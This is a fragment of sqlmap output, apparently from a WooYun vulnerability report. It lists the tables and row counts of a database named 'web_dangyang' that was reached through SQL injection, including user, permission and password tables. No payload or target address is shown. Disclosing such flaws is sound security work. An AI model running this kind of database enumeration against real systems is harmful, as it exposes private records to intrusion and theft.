 | t_permissionitem |
| t_permissionitem_bak |
| t_permissionitem_type |
| t_query |
| t_web_user |
+-----------------------------+
[13:20:59] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
Database: web_dangyang
+-----------------------------+---------+
| Table | Entries |
+-----------------------------+---------+
| dbo.T_DJL | 541313 |
| dbo.T_OL_BUSIDEAL | 318758 |
| dbo.T_APPLICANT | 77404 |
| dbo.T_BUSINESS | 61142 |
| dbo.T_LOG | 18769 |
| dbo.T_ONLINEUSER | 3623 |
| dbo.T_OL_SHENQINGBIANHAO | 1590 |
| dbo.T_SPITEMOFBUSIITEM | 1514 |
| dbo.T_INFORMATION | 1410 |
| dbo.T_DOCCONFIG | 1329 |
| dbo.t_document | 1281 |
| dbo.T_POWEROFUSER | 1080 |
| dbo.t_web_user | 801 |
| dbo.T_LYB | 661 |
| dbo.t_passwordofforms | 574 |
| dbo.t_permissionitem | 439 |
| dbo.T_BUSIITEM | 430 |
| dbo.T_POWEROFGROUP | 375 |
| dbo.T_ZILEI_SUNLEI_GUANXI | 299 |
| dbo.T_HFB | 255 |
| dbo.T_OL_SHENQINGFANGZILIAO | 178 |
| dbo.T_OL_YEWUSHENQING | 178 |
| dbo.T_DEALSELDOCS | 142 |
| dbo.t_permissionitem_bak | 72 |
www.wooyun.org